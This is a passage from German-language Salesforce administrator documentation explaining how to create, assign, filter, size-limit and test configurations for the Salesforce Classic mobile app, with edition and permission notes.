Deaktivieren Sie das Kontrollkästchen Salesforce Classic-Benutzer für alle Benutzer, um zu verhindern, dass die Benutzer die mobile Salesforce Classic-Anwendung auf ihrem Mobilgerät aktivieren, bevor die Anwendung in Ihrer Organisation einsatzbereit ist.

Anmerkung: Wenn Sie das Kontrollkästchen für einen Benutzer deaktivieren, der bereits einer mobilen Konfiguration zugewiesen ist, entfernt Salesforce den betreffenden Benutzer aus der mobilen Konfiguration und weist ihn der Standardkonfiguration für die mobile Verwendung zu.

Die kostenlose Version der mobilen Salesforce Classic-Anwendung steht nur für Organisationen zur Verfügung, die diese Option vor der Version Summer '16 aktiviert haben. Diese Option wird allen anderen (neuen und vorhandenen) Organisationen ab der Version Summer '16 nicht mehr angezeigt.

SIEHE AUCH: [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Ändern von Einstellungen für die mobile Salesforce Classic-Anwendung:

## <span id="page-1184-1"></span>Erstellen von Konfigurationen für die mobile Salesforce Classic-Anwendung

Bei Konfigurationen für mobile Verwendung handelt es sich um eine Menge von Parametern, die bestimmen, welche Daten Salesforce an die mobilen Geräte der Benutzer überträgt und welche Benutzer diese Daten auf ihren mobilen Geräten empfangen. Organisationen können mehrere mobile Konfigurationen erstellen, die für die Anforderungen unterschiedlicher Typen von mobilen Benutzern ausgelegt sind. So kann z. B. eine mobile Konfiguration Leads und Opportunities an den Vertrieb senden, während eine andere mobile Konfiguration Kundenvorgänge an Kundendienstmitarbeiter sendet.

Bevor Sie Die Konfigurationen für mobile Benutzung erstellen, müssen Sie planen, welche Profile und Benutzer Sie den einzelnen Konfigurationen zuweisen möchten. Jede mobile Konfiguration gilt nur für die mobilen Geräte der der Konfiguration zugewiesenen Benutzer.

Erstellen einer Konfiguration für mobile Verwendung:

- **1.** [Grundlegende Informationen eingeben](#page-1184-2)
- **2.** [Benutzer und Profile zuweisen](#page-1185-0)
- **3.** [Obergrenze für Gesamtdatengröße festlegen.](#page-1185-1)
- **4.** [Konfiguration für mobile Verwendung fertigstellen](#page-1186-1)
- <span id="page-1184-2"></span><span id="page-1184-0"></span>Anmerkung: Für Unternehmen mit der Professional, Enterprise, Unlimited, Performance und Developer Edition wird eine [Standardkonfiguration für die mobile Verwendung](#page-1177-0) bereitgestellt. Sie können die Standardkonfiguration nicht anzeigen oder bearbeiten.

### Grundlegende Informationen eingeben

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus, um auf die Listenseite mit den mobilen Konfigurationen zuzugreifen.
- **2.** Klicken Sie auf **Neue Konfiguration für mobile Verwendung**.
- **3.** Geben Sie einen Namen für die mobile Konfiguration ein.
- **4.** Aktivieren Sie das Kontrollkästchen Aktiv, wenn Sie die Konfiguration für mobile Verwendung unmittelbar nach der Erstellung aktivieren möchten. Die mobile Konfiguration funktioniert nur, wenn dieses Kontrollkästchen aktiviert ist.

Wenn Sie eine aktive Konfiguration für mobile Verwendung deaktivieren, speichert Salesforce alle Anforderungen von Geräten der Benutzer, die der mobilen Konfiguration zugewiesen sind, bis zu eine Woche lang. Bei erneuter Aktivierung der mobilen Konfiguration führt Salesforce diese Anforderungen in der Reihenfolge Ihres Eingangs aus.

- **5.** Geben Sie optional eine Beschreibung für die mobile Konfiguration ein.
- **6.** Markieren Sie optional das Kontrollkästchen Letzte Objekte für mobile Verwendung freigeben, um zuletzt verwendete Datensätze in Salesforce für die Gerätesynchronisierung zu markieren.

Durch die Auswahl dieser Option stellen Sie sicher, dass mobile Benutzer, die dieser Konfiguration zugeordnet sind, nicht Objekte, auf die sie in letzter Zeit auf Salesforce zugegriffen haben, suchen und herunterladen müssen, auch wenn diese Datensätze nicht den Filterkriterien der Konfiguration entsprechen. Es können nur Datensätze für mobile Objekte für die Gerätesynchronisierung markiert werden. Wenn Sie beispielsweise das Accountobjekt in einer Konfiguration nicht für die mobile Verwendung markieren, können Benutzer, die dieser Konfiguration zugewiesen sind, zuletzt verwendete Accounts nicht automatisch auf ihren Geräten empfangen.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

- **7.** Wenn Sie das Kontrollkästchen Letzte Objekte für mobile Verwendung freigeben markieren, wählen Sie einen Wert aus der Dropdownliste Maximale Anzahl an letzten Objekten aus. Wählen Sie eine kleine Zahl, wenn Ihre Benutzer nur wenig freien Speicherplatz auf ihren Mobilfunkgeräten haben.
- **8.** Aktivieren Sie optional das Kontrollkästchen Verfolgte Datensätze für mobile Verwendung freigeben, um automatisch Datensätze mit mobilen Geräten zu synchronisieren, denen Benutzer in Chatter folgen. Mit dem Gerät werden nur gefolgte Datensätze für Objekte synchronisiert, die im Datenset der Konfiguration für die mobile Verwendung enthalten sind.

Das Kontrollkästchen Verfolgte Datensätze für mobile Verwendung freigeben ist nur verfügbar, wenn Chatter für die Organisation verfügbar ist.

### <span id="page-1185-0"></span>Benutzer und Profile zuweisen

Jeder Konfiguration für mobile Verwendung können Sie einzelne Benutzer und Profile zuweisen. Wenn Sie ein Profil einer Konfiguration für mobile Verwendung zuweisen, gilt diese mobile Konfiguration für alle Benutzer der mobilen Salesforce Classic-Anwendung mit diesem Profil, es sei denn, der betreffende Benutzer ist einer anderen mobilen Konfiguration zugewiesen.

Tipp: Zur Erleichterung der Verwaltung wird empfohlen, Konfigurationen für mobile Benutzung Profilen zuzuweisen; es kann jedoch Situationen geben, in denen sich die direkte Zuweisung einer Konfiguration zu einzelnen Benutzern nicht vermeiden lässt.

Zuweisen von Benutzern und Profilen zu einer Konfiguration für mobile Verwendung:

- **1.** Wählen Sie in der Dropdownliste "Suche" den Mitgliedstyp aus, den Sie hinzufügen möchten. Benutzer oder Profile: Diese Dropdownliste ist nur verfügbar, wenn das Kontrollkästchen Mobile-Benutzer auf Benutzerdatensätzen aktiviert wurde oder wenn alle Benutzer bereits einer mobilen Konfiguration zugewiesen wurden. In diesem Fall können Sie nur dieser mobilen Konfiguration Profile zuweisen.
- **2.** Wenn das Mitglied, das hinzugefügt werden soll, nicht sofort angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken dann auf **Suchen**.
- **3.** Wählen Sie Benutzer und Profile im Feld Verfügbare Mitglieder aus und klicken Sie dann auf den Pfeil **Hinzufügen**, um sie der Konfiguration für mobile Verwendung hinzuzufügen.

Die einzelnen Benutzer und Profile können jeweils nur einer einzigen mobilen Konfiguration zugewiesen werden.

Im Feld Verfügbare Benutzer werden nur Benutzer angezeigt, bei denen das Kontrollkästchen Mobile-Benutzer aktiviert ist.

**4.** Wenn das Feld Zugewiesene Mitglieder Benutzer bzw. Profile enthält, die nicht der betreffenden mobilen Konfiguration zugewiesen werden sollen, wählen Sie die betreffenden Benutzer aus und klicken auf den Pfeil **Entfernen**.

<span id="page-1185-1"></span>ACHTUNG: Beim Entfernen eines Benutzers aus einer aktiven Konfiguration für mobile Verwendung werden die Salesforce-bezogenen Daten auf dem Gerät des Benutzers gelöscht, nicht jedoch die Client-Anwendung.

### Obergrenze für Gesamtdatengröße festlegen.

Die verschiedenen Typen mobiler Geräte verfügen über unterschiedliche Speicherkapazitäten und bei einigen Geräten treten ernste Probleme auf, wenn der gesamte Flash-Speicher verwendet wird. Um eine Überlastung mobiler Geräte zu vermeiden, können Sie optional für jede mobile Konfiguration eine Obergrenze für die Gesamtdatengröße angeben. Durch die Obergrenze für die Gesamtdatengröße wird verhindert, dass Salesforce zu viele Daten an die mobilen Geräte der Benutzer sendet, die der Konfiguration für die mobile Verwendung zugewiesen sind.

Um die Obergrenze für die Gesamtdatengröße festzulegen, geben Sie mithilfe der Dropdownliste Keine Synchronisierung, wenn Datengröße über an, wie viel Speicher dem Benutzer auf den mobilen Geräten, die dieser Konfiguration für mobile Verwendung zugewiesen sind, ständig zur Verfügung stehen soll. Wenn die Größe aller Datensets zusammengenommen diesen Grenzwert überschreitet, wird den Benutzern, die diesem Profil zugewiesen sind, eine Fehlermeldung auf dem mobilen Gerät angezeigt und

Salesforce synchronisiert keine Datensets in der betreffenden mobilen Konfiguration. [Testen Sie Ihre Konfiguration für die mobile](#page-1191-0) [Verwendung](#page-1191-0), um sicherzustellen, dass die Datensets den Grenzwert für die Gesamtdatengröße nicht überschreiten.

Tipp: Zur Reduzierung der Datengröße stehen Ihnen folgende Möglichkeiten zur Verfügung:

- **•** Ein Datenset löschen.
- **•** Den Umfang der Datensets reduzieren.
- **•** Die Filterkriterien der Datensets weiter eingrenzen.

### <span id="page-1186-1"></span>Konfiguration für mobile Verwendung fertigstellen

Klicken Sie auf **Speichern**. Beachten Sie, dass Ihre mobile Konfiguration erst aktiv ist, wenn Sie das Kontrollkästchen Aktiv aktivieren.

#### SIEHE AUCH:

[Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Definieren von Datensets](#page-1186-0) [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## <span id="page-1186-0"></span>Definieren von Datensets

Der Zugriff auf Salesforce über ein mobiles Gerät unterscheidet sich deutlich vom Zugriff über einen Computer. Dies liegt daran, dass mobile Geräte normalerweise weniger Arbeitsspeicher und eine geringere Bildschirmgröße als Computer aufweisen und keine konstante Netzwerkverbindung aufrechterhalten. Um diese Einschränkungen zu berücksichtigen, überträgt jede Konfiguration für mobile Verwendung nur Datensets, bei denen es sich um Untergruppen der Datensätze handelt, auf die die Benutzer in der Salesforce-Onlinebenutzeroberfläche zugreifen. Die mobilen Geräte speichern die Datensets in integrierten Datenbanken, sodass die Benutzer, wenn keine Netzwerkverbindung verfügbar ist, offline auf ihre wichtigsten Datensätze zugreifen können. Salesforce synchronisiert automatisch die Gerätedatenbanken, wenn das mobile Gerät wieder eine Netzwerkverbindung herstellt.

Jedes Datenset kann Datensätze enthalten, die sich auf ein einziges Objekt beziehen, und wird durch den Namen des betreffenden Objekts klassifiziert. So enthält das Datenset "Accounts" beispielsweise ausschließlich Accountdatensätze.

Datensets können untergeordnete Datensets aufweisen, also Datensets, die Datensätze enthalten, die dem Datenset auf der obersten Ebene (übergeordnetes Datenset) zugeordnet sind. Wenn beispielsweise die erste Ebene Ihrer Hierarchie das Datenset "Accounts" enthält, können Sie ein untergeordnetes Datenset mit dem Namen "Kontakte" hinzufügen, das alle Kontaktdatensätze enthält, die zu den Accountdatensätzen gehören. Untergeordnete Datensets werden auf mobilen Geräten als Themenlisten angezeigt.

Eine einzelne mobile Konfiguration kann mehrere Datensets für dasselbe Objekt aufweisen, auch auf verschiedenen Ebenen. So kann beispielsweise das übergeordnete Datenset "Ereignisse" und ein untergeordnetes Datenset "Ereignisse" unter "Leads" enthalten sein.

Nach dem [Erstellen einer Konfiguration für mobile Verwendung](#page-1184-1) müssen Sie die zugehörigen Datensets definieren. So greifen Sie auf die Datensets für eine mobile Konfiguration zu:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus. Klicken Sie dann auf den Namen der Konfiguration für mobile Verwendung, die Sie ändern möchten.

### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen mobiler Datensets:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen mobiler Datensets:

- **2.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **3.** Von der Datasetseite aus können Sie Folgendes durchführen:
	- **•** [Ein Datenset hinzufügen](#page-1187-0).
	- **•** Ein Datenset entfernen, indem Sie das entsprechende Datenset auswählen und auf **Entfernen** klicken.
	- **•** Ein Datenset bearbeiten, indem Sie das gewünschte Datenset in der Hierarchie auswählen. Im rechten Fensterbereich werden die Filter für das betreffende Datenset angezeigt.
	- **•** [Testen der Konfiguration für die mobile Verwendung.](#page-1191-0)

Wenn Sie die Datensätze definieren und ändern, speichert Salesforce automatisch Ihre Änderungen.

<span id="page-1187-0"></span>**4.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**.

### Hinzufügen von Datensets

Hinzufügen eines Datensets:

- **1.** Wählen Sie in der Hierarchie die Option **Datensets** aus, um ein übergeordnetes Datenset zu erstellen, oder wählen Sie ein bestehendes Datenset aus, um ein untergeordnetes Datenset zu erstellen.
- **2.** Klicken Sie auf **Hinzufügen...**.
- **3.** Wählen Sie im Popup-Fenster das Objekt für die Datensätze aus, die das Datenset enthalten soll. Mit Salesforce können Sie übergeordnete Datensets für alle benutzerdefinierten Objekte und folgende Standardobjekte erstellen:
	- **•** Accounts
	- **•** Vermögenswerte
	- **•** Anhänge
	- **•** Kundenvorgänge
	- **•** Kontakte
	- **•** Inhalt
	- **•** Ereignisse
	- **•** Leads
	- **•** Notizen
	- **•** Opportunities
	- **•** Preisbücher
	- **•** Produkte
	- **•** Lösungen
	- **•** Aufgaben
	- **•** Benutzer

Anmerkung:

- **•** Obwohl Anhänge als Datenset verfügbar sind, werden sie nur in der mobilen Salesforce Classic-Anwendung für Android unterstützt.
- **•** Die mobile Salesforce Classic-Anwendung unterstützt Standardfeldwerte nur bei Auswahllisten und Auswahllisten mit Mehrfachauswahl. Standardfeldwerte für andere Feldtypen wie Kontrollkästchen und numerische Felder werden in der mobilen Salesforce Classic-Anwendung nicht angezeigt.
Beim Hinzufügen zu einem bestehenden Datenset wird im Popup-Fenster ein beliebiges Objekt mit einer Beziehung zu dem ausgewählten Objekt angezeigt. Hierzu zählen untergeordnete Objekte und auch übergeordnete Objekte mit Master-Detail-Beziehung bzw. Nachschlagebeziehung zu dem ausgewählten Objekt.

Ein Beispiel: Angenommen, Sie haben ein Accountfeld namens "Hauptansprechpartner" erstellt, das eine Nachschlagebeziehung zu dem Kontaktobjekt hat. Wenn Sie bei einer Konfiguration für die mobile Verwendung "Account" als Datensatz der oberen Ebene hinzufügen, werden zwei Kontaktsätze angezeigt, falls Sie "Kontakt" unterhalb von "Account" hinzufügen:

- **• Kontakt:** Steht für die standardmäßige Beziehung zwischen den Account- und Kontaktobjekten.
- **• Kontakt (durch Account referenziert):** Steht für ein beliebiges Objekt, das in einer Nachschlagebeziehung bzw. Master-Detail-Beziehung dem ausgewählten Objekt übergeordnet ist. In diesem Fall wird das Kontaktobjekt durch das Feld "Hauptansprechpartner" des Accountobjekts referenziert.

Da in Salesforce zwischen diesen beiden Beziehungsarten unterschieden wird, können Sie beispielsweise nur die Kontakte für die mobile Verwendung freigeben, die von einem benutzerdefinierten Accountfeld referenziert werden, ohne irgendwelche untergeordneten Kontaktdatensätze an das jeweilige Gerät zu senden.

- **4.** Klicken Sie auf **OK**. Das von Ihnen erstellte Datenset wird in der Hierarchie angezeigt.
- **5.** Optional können Sie mithilfe von Filtern die Datensätze begrenzen, die ein über- oder untergeordnetes Datenset enthält:
	- **a.** Verwenden Sie die Optionen unter "Filtern nach Datensatzinhaberschaft", um Salesforce für die automatische Synchronisierung von Datensätzen anhand des Datensatzinhabers zu konfigurieren. Folgende Optionen stehen zur Verfügung:
		- **•** Alle Datensätze: Salesforce synchronisiert automatisch alle Datensätze, auf die der Benutzer zugreifen kann. Die Option Alle Datensätze steht für Aufgaben und Ereignisse nicht zur Verfügung, wenn in einer für die mobile Verwendung bestimmten Konfiguration übergeordnete Datensets vorhanden sind. Dies trägt dazu bei, Fehlschläge bei der Datensynchronisierung zu verhindern, die auf Aktivitätsfilterabfragen zurückzuführen sind, deren Ausführung zu viel Zeit in Anspruch nimmt.
		- **•** Datensätze der Benutzer: Salesforce synchronisiert automatisch alle Datensätze, deren Inhaber der Benutzer ist.
		- **•** Datensätze des Teams des Benutzers: Salesforce synchronisiert automatisch alle Datensätze, deren Inhaber der Benutzer bzw. die dem Benutzer in der Rollenhierarchie unterstellten Personen sind.
		- **•** Datensätze des Accountteams des Benutzers: Salesforce synchronisiert automatisch Accounts, für die der Benutzer ein Accountteammitglied ist, schließt jedoch keine Accounts ein, deren Eigentümer der Benutzer ist.
		- **•** Datensätze der Opportunity-Teams des Benutzers: Salesforce synchronisiert automatisch Opportunities, für die der Benutzer ein Opportunity-Teammitglied ist, schließt jedoch keine Opportunities ein, deren Eigentümer der Benutzer ist.
		- **•** Keine (nur Suchen): Salesforce führt für keinerlei Datensätze in diesem Datenset eine automatische Synchronisierung durch; die Benutzer können jedoch mit ihren mobilen Geräten alle Datensätze durchsuchen, auf die sie Zugriff haben.

Salesforce zeigt nur Optionen an, die sich auf das ausgewählte Datenset beziehen. So wird beispielsweise bei Auswahl eines Accountdatensets die Option Datensätze der Accountteams des Benutzers angezeigt, wohingegen bei Auswahl eines Opportunity-Datensets die Option Datensätze der Opportunity-Teams des Benutzers angezeigt wird.

Wenn Ihre mobilen Anforderungen für ein Objekt eine Kombination der verfügbaren Filter für die Datensatzinhaberschaft erforderlich machen, können Sie dasselbe Objektdatenset bis zu vier Mal auf derselben Hierarchieebene hinzufügen. Ein Vertriebsleiter möchte z. B. seine Opportunities, die Opportunities der ihm unterstellten Mitarbeiter und die Opportunities synchronisieren, für die er Opportunity-Teammitglied ist. In diesem Fall können Sie ein Opportunity-Datenset hinzufügen und Datensätze des Teams des Benutzers auswählen. Anschließend fügen Sie ein zweites Opportunity-Datenset auf derselben Hierarchieebene hinzu und wählen Datensätze der Opportunity-Teams des Benutzers aus. Beachten Sie, dass Objekte, die nur eine Filteroption für die Inhaberschaft besitzen, wie z. B. Kundenvorgangskommentare, nicht mehrmals auf derselben Hierarchieebene hinzugefügt werden können.

- **b.** Legen Sie die Filterkriterien so fest, dass nur Datensätze automatisch synchronisiert werden, die neben der ausgewählten Option "Filtern nach Datensatzinhaberschaft" bestimmte Kriterien erfüllen. Sie können beispielsweise den Filter so einrichten, dass nur Opportunity-Datensätze mit einem Betrag von über 50.000 Euro oder Kontaktdatensätze mit dem Titel "Einkäufer" aufgenommen werden.
- **c.** Um zu verhindern, dass für ein einzelnes Datenset der gesamte Speicher des mobilen Geräts verwendet wird, wählen Sie das zweite Optionsfeld unter "Obergrenze für max. Datensätze festlegen" aus und geben Sie an, wie viele Datensätze dieses Datenset maximal an mobile Geräte übertragen darf. Verwenden Sie die Dropdownlisten "Sortieren nach" und "Sortieren", um festzulegen, welche Datensätze synchronisiert werden, wenn die [Datengrößengrenze](#page-1185-0) überschritten wird.

Wenn die Obergrenze erreicht ist, aktualisiert Salesforce die aktuell auf dem mobilen Gerät befindlichen Daten ungefähr alle 20 Minuten und ersetzt die Datensätze ungefähr alle 24 Stunden gemäß den Einstellungen unter "Auftrag von" und "Sortieren". So überträgt Salesforce beispielsweise bei den Einstellungen "Zuletzt geändert am" und "Absteigend" die zuletzt geänderten Datensätze an die mobilen Geräte und entfernt dieselbe Anzahl von Datensätzen mit dem am weitesten zurückliegenden Änderungsdatum.

Wenn Sie unter "Filtern nach Datensatzinhaberschaft" die Option Keine (nur Suchen) ausgewählt haben, gilt die von Ihnen festgelegte Obergrenze nicht, weil keinerlei Datensätze automatisch synchronisiert werden.

Tipp: Verwenden Sie die Option "Obergrenze für max. Datensätze festlegen" nicht als Ersatz für Filter. "Obergrenze für max. Datensätze festlegen" sollte nur als Sicherheitsmechanismus verwendet werden. Die Hauptmethode zur Begrenzung der Anzahl der Datensätze auf einem mobilen Gerät sollten stets Filter sein. Dadurch wird sichergestellt, dass die mobilen Benutzer die richtigen Datensätze auf ihren Geräten erhalten.

Aufgrund des beschränkten Speicherplatzes auf Mobilgeräten verhindert Salesforce, dass für eine einzelne Abfrage mehr als 2.500 Datensätze zurückgegeben werden.

- **6.** [Testen Sie Ihre Konfiguration für die mobile Verwendung,](#page-1191-0) um sicherzustellen, dass die Daten den Grenzwert für die Gesamtdatengröße nicht überschreiten.
- **7.** Klicken Sie auf **Fertig**.

SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

### <span id="page-1190-0"></span>Briefvorlagenfelder für Mobile-Filterkriterien

Einige der \$User-Briefvorlagenfelder sind nur beim Definieren von Filtern für mobile Konfigurationen und benutzerdefinierten mobilen Ansichten verfügbar. Bei mobilen Konfigurationen können Sie mithilfe dieser Briefvorlagenfelder Datensätze synchronisieren, bei denen der Benutzer mit einem Datensatz verknüpft, jedoch nicht der Inhaber des Datensatzes ist. Beispielsweise können Sie Kundenvorgänge, die der aktuelle Benutzer angelegt hat, an das mobile Gerät senden oder Datensätze an das Gerät senden, in denen in einem benutzerdefinierten Feld auf den aktuellen Benutzer verwiesen wird. Bei mobilen Ansichten können Sie mithilfe dieser Briefvorlagenfelder Ansichten basierend auf dem Datensatzinhaber definieren. Sie können beispielsweise eine Ansicht erstellen, in der die Accounts des Benutzers angezeigt werden, die die Bewertung "Heiß" haben.

Die folgende Tabelle beschreibt die verfügbaren Benutzer-Briefvorlagenfelder:



# AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition



SIEHE AUCH:

[Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Definieren von Datensets](#page-1186-0)

## <span id="page-1191-0"></span>Testen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

Beim [Erstellen einer Konfiguration für die mobile Salesforce Classic-Anwendung](#page-1184-0) geben Sie eine Obergrenze für die Gesamtdatengröße für die Konfiguration an. Durch die Obergrenze für die Gesamtdatengröße wird verhindert, dass Salesforce zu viele Daten an die mobilen Geräte der Benutzer sendet, die der Konfiguration für die mobile Verwendung zugewiesen sind. Nach dem [Definieren der Datensets](#page-1186-0) muss die Konfiguration für die mobile Verwendung getestet werden, um sicherzustellen, dass die Obergrenze für die Gesamtdatengröße nicht überschritten wird.

So schätzen Sie die Größe des Datensets, das mit der Konfiguration für die mobile Verwendung an das Gerät eines Benutzers übermittelt wird:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus. Klicken Sie dann auf den Namen der Konfiguration für mobile Verwendung, die Sie testen möchten.
- **2.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **3.** Klicken Sie im Abschnitt "Test der Datengröße" auf das Nachschlagesymbol neben dem Feld Benutzer auswählen, um den Benutzer für den Test auszuwählen. Die mobile Verwendung muss zwar für einen Benutzer aktiviert sein, damit er einer entsprechenden Konfiguration zugewiesen werden kann, Sie können jedoch die Datengröße einer Konfiguration für jeden beliebigen Benutzeraccount testen.

Das Feld Benutzer auswählen enthält standardmäßig den aktuell angemeldeten Benutzer. Es ist jedoch wichtig, eine Konfiguration für die mobile Verwendung mit den Accounts der Benutzer zu testen, die ihr letztendlich zugewiesen werden, insbesondere bei Benutzern, die eine Vielzahl von Datensätzen besitzen.

- **4.** Aktivieren Sie das Kontrollkästchen **Metadaten einschließen**, um Metadaten in die Schätzung einzuschließen. Metadaten bestehen aus Seitenlayout- und Schemainformationen. Die Anzahl von Metadaten, die an ein Gerät gesendet werden, kann je nach Größe Ihres Unternehmens und der Komplexität seines Aufbaus sehr hoch sein.
	- ACHTUNG: Es könnte etwas Zeit in Anspruch nehmen, bis Salesforce die Größe der Metadaten in Zusammenhang mit der Datengröße berechnet hat. Selbst wenn Sie auswählen, die Metadaten aus Ihren Testergebnissen auszublenden, werden sie bei

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Datensets für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Testen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

der Gesamtdatengröße berücksichtigt, wenn das mobile Gerät mit Salesforce synchronisiert wird.

#### **5.** Klicken Sie auf **Datengröße schätzen**.

Die Größe der einzelnen Datensets wird berechnet. Die Ergebnisse werden in dem hierarchischen Schaubild angezeigt, das sich im linken Fenster des Datensetbereichs auf dem oberen Teil der Seite befindet. Zusätzliche Ergebnisse werden im Bereich "Test der Datengröße" unterhalb der Hierarchie angezeigt.

